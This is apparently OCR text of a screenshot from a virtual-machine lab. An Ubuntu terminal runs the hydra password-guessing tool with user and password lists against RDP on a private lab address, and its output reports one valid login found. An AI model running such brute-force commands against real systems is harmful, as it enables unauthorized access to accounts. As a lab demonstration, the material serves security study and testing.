 Ubuntu-20 - VMware Workstation
File Edit View VM Tabs Help
Home Ubuntu-20 Windows 10 x64 (3)
Activities Terminal Jun 14 00:13
aarti@aarti-virtual-machine: ~
aarti@aarti-virtual-machine:~$ hydra -L user.txt -P pass.txt rdp://192.168.129.140
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for ille
gal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-14 00:13:12
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connect
ions and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking rdp://192.168.129.140:3389/
[3389][rdp] host: 192.168.129.140   login: testuser   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-14 00:13:14
aarti@aarti-virtual-machine:~$
DVD
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
3 1 cm of rain
Sunday
Search
6
4
ENG
IN
00:13
14-06-2025